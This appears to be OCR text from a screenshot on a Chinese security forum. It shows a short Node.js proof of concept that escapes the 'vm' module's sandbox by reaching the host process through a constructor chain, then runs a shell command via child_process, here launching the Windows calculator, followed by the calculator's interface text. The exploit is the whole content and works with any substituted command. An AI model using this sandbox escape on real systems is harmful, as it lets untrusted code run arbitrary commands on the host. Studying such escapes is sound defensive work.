 1 const vm = require("vm");
2
3 const sandbox = {
4 x: []
5 };
6
7 vm.createContext(sandbox);
8
9 const res = vm.runInNewContext('x.constructor.constructor("return process")()',sandbox);
10
11 console.log(res.mainModule.require('child_process').exec( string: 'calc'));
计算器
标准
历史记录
0
尚无历史
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x ÷
先知社区